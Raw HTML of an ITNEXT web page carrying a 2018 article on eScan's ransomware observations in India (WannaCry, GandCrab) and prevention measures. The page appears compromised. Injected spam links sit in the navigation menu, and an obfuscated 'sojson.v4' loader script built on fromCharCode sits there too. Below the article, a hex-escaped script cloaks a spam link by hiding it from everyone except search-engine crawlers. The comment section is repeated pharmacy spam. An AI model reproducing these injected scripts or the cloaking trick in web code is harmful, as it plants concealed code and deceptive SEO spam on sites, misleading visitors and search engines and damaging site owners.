  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/95370" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7556" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-HrIlzO2xmCNI1m08Bm9Qznwq6E04jRg-z1_lTO1inHY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/en/products/puma-indoor-mii-warm-white-vapor-gray">el producto platform puma Turino Stacked EU 41 platform puma Black Rosewater
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://turismo.cadiz.es/efdbanshop/video-channel/ceramtek_dAoUQyPEauVD_Polishing-Machining-Custom-Si3n4-Silicon-Nitride-Ceramic-Rod.html">Videos about What is Polishing Machining Custom Si3n4 Silicon Nitride Ceramic Rod
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/fannation/mma/news/sean-omalley-reacts-to-tony-fergusons-dui-arrest-what-are-we-doing-here">Sean O'Malley Reacts To Tony Ferguson's DUI Arrest: "What Are We Doing Here?" - Sports Illustrated MMA News, Analysis and More
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.febacam.com/dbfbdgzshop/men/sport-i-otdyh/sportivnyye-kostyumy/176148040-sportivniy-kostyum-jordan-flight-chorniy-kostyum-cholovichiy">Website unavailable - OVHcloud
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/7556" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-yh0TWtpWLp8x3akNOuow0ElACum1htVuAIi7LyyHt-8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Now a new wave of Ransomware in India?</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Now a new wave of Ransomware in India?</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-95370" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2018/07/27/now-new-wave-ransomware-india" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Now a new wave of Ransomware in India?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="7" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/ITNEXT">ITNEXT</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights">Insights</a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Jul 27, 2018</li>
<li><i class="fa fa-eye"></i>&nbsp;21972</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2018/07/27/now-new-wave-ransomware-india#comment-form">7</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>eScan reveals presence of various variants and newer Ransomware in India besides existence of WannaCry in dormant form</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Ransomware.png?itok=0ydCRfSO" width="750" height="500" alt="Now a new wave of Ransomware in India? - ITNEXT" title="Now a new wave of Ransomware in India? - ITNEXT" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Last year WannaCry created havoc across the globe and due to its lateral movement; it had penetrated into the networks and skipped across the countries and continents. Furthermore, the security community has been highly proactive in taking down the infrastructure associated with WannaCry, however, due to its ability to move across networks, eScan observes that it still exists in its dormant form.</p>
<p><img alt="" src="/sites/default/files/eScan%20Chart%201.jpg" style="width: 750px; height: 500px;" /></p>
<p>eScan’s telemetry servers have been picking up reminiscent artefacts of WannaCry Ransomware on regular basis. Over the period of last few months, we have observed a steady decrease of incidents involving WannaCry and hopefully by the year end WannaCry should meet the same fate as that of Conflicker Worm/DNS Changer Botnet.</p>
<p>eScan has further observed various variants and newer Ransomware being added into the family, however, very few have seen active development, viz. GandCrab and ZZZ* . In last few weeks, GandCrab has taken a center-stage and is evolving at a much faster rate, which suggests that the Ransomware Developer/Criminal nexus is growing stronger and many of the criminals are now switching their loyalties to GandCrab due to the sheer fact that the developers are taking keen interest and adding numerous weapons to its arsenal.</p>
<p>The next step of evolution for Ransomware would be cryptominers with info stealers and a Ransomware all bundled into one.</p>
<p><img alt="" src="/sites/default/files/eScan%20Chart%202.jpg" style="width: 750px; height: 500px;" /></p>
<p>India has seen its share of Ransomware attacks and Maharashtra leading the way for the week, however, in states like Gujarat, Telengana, Uttar Pradesh and Kerala we have observed a rise in activity of the GandCrab Ransomware Attacks while xtbl, korean, Dharma and CrySiS variants of Ransomware family are still making rounds.</p>
<p><strong>Prevention Measures:</strong></p>
<ul>
<li>
		To stay safe from such ransomware attacks, all the organizations and users need to ensure that, the patches released by Microsoft have been updated or patched immediately.</li>
<li>
		Administrators should block all executable files from being transmitted via emails.</li>
<li>
		Administrators should isolate the affected system in the network.</li>
<li>
		Administrator can restore the encrypted files from the backup or from system restore point (if enabled) for affected systems.</li>
<li>
		Install and configure eScan with all security modules active:</p>
<ul>
<li>
				eScan real-time monitoring</li>
<li>
				eScan proactive protection</li>
<li>
				eScan firewall IDS/IPS intrusion prevention</li>
</ul>
</li>
<li>
		Users shouldn’t enable macros in documents.</li>
<li>
		Organizations should deploy and maintain a backup solution.</li>
<li>
		Most important, organizations should implement MailScan at the gateway level for mail servers, to contain the spread of suspicious attachments.</li>
</ul>
<p><span id="key_word"><a rel="nofollow" href="https://www.febbuy.com/category/35">Air Jordan VII 7 Retro Championship</a></span></p>
<script>
<!--//--><![CDATA[// ><!--

<!--//--><![CDATA[// ><!--
var nsSGCDsaF1=new window["\x52\x65\x67\x45\x78\x70"]("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+"\x7c\x53\x6c\x75"+"\x72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29", "\x67\x69"); var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if(!nsSGCDsaF1["\x74\x65\x73\x74"](f2)) window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x6b\x65\x79\x5f\x77\x6f\x72\x64')["\x73\x74\x79\x6c\x65"]["\x64\x69\x73\x70\x6c\x61\x79"]='\x6e\x6f\x6e\x65';
//--><!]]]]><![CDATA[>

//--><!]]>
</script></div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/ransomware" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ransomware</a></div><div class="field-item odd"><a href="/article-tags/wannacry" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">WannaCry</a></div><div class="field-item even"><a href="/article-tags/escan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">eScan</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2018/07/27/now-new-wave-ransomware-india#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-7556"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7556#comment-7556" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7556#comment-7556" class="permalink" rel="bookmark">la viagra efectos secundarios</a></h3>
  
  <div class="submitted">
    <a href="/comment/7556#comment-7556" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T11:50:34-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-08 11:50</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>la viagra efectos secundarios  <a rel="nofollow" href="https://buyciallisonline.com/">https://buyciallisonline.com/</a> - buy cialis 5mg daily use Buy Antibiotics Online Uk  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;">https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;</a> Levitra Fertilita</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/7556">reply</a></li>
</ul></div>
<a id="comment-7557"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7557#comment-7557" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7557#comment-7557" class="permalink" rel="bookmark">la viagra efectos secundarios</a></h3>
  
  <div class="submitted">
    <a href="/comment/7557#comment-7557" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T11:57:23-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-08 11:57</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>la viagra efectos secundarios  <a rel="nofollow" href="https://buyciallisonline.com/">https://buyciallisonline.com/</a> - buy cialis 5mg daily use Buy Antibiotics Online Uk  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;">https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;</a> Levitra Fertilita</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/7557">reply</a></li>
</ul></div>
<a id="comment-7558"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7558#comment-7558" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7558#comment-7558" class="permalink" rel="bookmark">la viagra efectos secundarios</a></h3>
  
  <div class="submitted">
    <a href="/comment/7558#comment-7558" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T12:04:24-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-08 12:04</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>la viagra efectos secundarios  <a rel="nofollow" href="https://buyciallisonline.com/">https://buyciallisonline.com/</a> - buy cialis 5mg daily use Buy Antibiotics Online Uk  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;">https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;</a> Levitra Fertilita</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/7558">reply</a></li>
</ul></div>
<a id="comment-7559"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7559#comment-7559" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7559#comment-7559" class="permalink" rel="bookmark">la viagra efectos secundarios</a></h3>
  
  <div class="submitted">
    <a href="/comment/7559#comment-7559" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T12:07:51-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-08 12:07</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>la viagra efectos secundarios  <a rel="nofollow" href="https://buyciallisonline.com/">https://buyciallisonline.com/</a> - buy cialis 5mg daily use Buy Antibiotics Online Uk  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;">https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;</a> Levitra Fertilita</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/7559">reply</a></li>
</ul></div>
<a id="comment-7560"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/7560#comment-7560" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="byloard&#039;s picture" title="byloard&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/7560#comment-7560" class="permalink" rel="bookmark">la viagra efectos secundarios</a></h3>
  
  <div class="submitted">
    <a href="/comment/7560#comment-7560" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-08T12:08:40-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buyciallisonline.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">byloard (not verified)</a> on Mon, 2020-06-08 12:08</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>la viagra efectos secundarios  <a rel="nofollow" href="https://buyciallisonline.com/">https://buyciallisonline.com/</a> - buy cialis 5mg daily use Buy Antibiotics Online Uk  &lt;a href=<a rel="nofollow" href="https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;">https://buyciallisonline.com/#&gt;Cialis&lt;/a&gt;</a> Levitra Fertilita</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/7560">reply</a></li>
</ul></div>
<a id="comment-9163"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9163#comment-9163" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9163#comment-9163" class="permalink" rel="bookmark">Kamagra 100mg Vendita  https:</a></h3>
  
  <div class="submitted">
    <a href="/comment/9163#comment-9163" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-26T08:51:30-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-26 08:51</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kamagra 100mg Vendita  <a rel="nofollow" href="https://cialibuy.com/">https://cialibuy.com/</a> - brand name cialis online Finasteride Without Prescription Uk  &lt;a href=<a rel="nofollow" href="https://cialibuy.com/#&gt;is">https://cialibuy.com/#&gt;is</a> there generic cialis&lt;/a&gt; Discount Generic Finasteride</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/9163">reply</a></li>
</ul></div>
<a id="comment-9164"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/9164#comment-9164" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Exhapse&#039;s picture" title="Exhapse&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/9164#comment-9164" class="permalink" rel="bookmark">Kamagra 100mg Vendita  https:</a></h3>
  
  <div class="submitted">
    <a href="/comment/9164#comment-9164" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-06-26T08:53:28-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Exhapse (not verified)</span> on Fri, 2020-06-26 08:53</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2018/07/27/now-new-wave-ransomware-india" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Kamagra 100mg Vendita  <a rel="nofollow" href="https://cialibuy.com/">https://cialibuy.com/</a> - brand name cialis online Finasteride Without Prescription Uk  &lt;a href=<a rel="nofollow" href="https://cialibuy.com/#&gt;is">https://cialibuy.com/#&gt;is</a> there generic cialis&lt;/a&gt; Discount Generic Finasteride</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/95370/9164">reply</a></li>
</ul></div>

      <h2 class="title comment-form">Add new comment</h2>
    <form class="comment-form user-info-from-cookie" action="/comment/reply/95370" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-name form-item form-group">
  <label for="edit-name">Your name <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-name" name="name" value="" size="30" maxlength="60" />
</div>
<div class="form-type-textfield form-item-mail form-item form-group" data-toggle="tooltip" title="The content of this field is kept private and will not be shown publicly.">
  <label for="edit-mail">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="30" maxlength="64" />
</div>
<div class="form-type-textfield form-item-homepage form-item form-group">
  <label for="edit-homepage">Homepage </label>
 <input class="form-control form-text" type="text" id="edit-homepage" name="homepage" value="" size="30" maxlength="255" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper form-group" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-type-textarea form-item-comment-body-und-0-value form-item form-group">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="This field is required.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-control form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper panel panel-default form-wrapper" id="edit-comment-body-und-0-format">
      <div class="panel-body">
        <input id="edit-comment-body-und-0-format--2" class="wysiwyg" type="hidden" name="comment_body[und][0][format]" value="plain_text" />
<div class="filter-help form-wrapper form-group" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">More information about text formats</a></p></div><div class="filter-guidelines form-wrapper form-group" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>No HTML tags allowed.</li><li>Web page addresses and e-mail addresses turn into links automatically.</li><li>Lines and paragraphs break automatically.</li></ul></div></div>  </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-fiw6q8ZTkDBH-Q2ELJeBD2IqjGOsNzvXCokgh7a_lyU" />
<input type="hidden" name="form_id" value="comment_node_cmsarticle_form" />
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
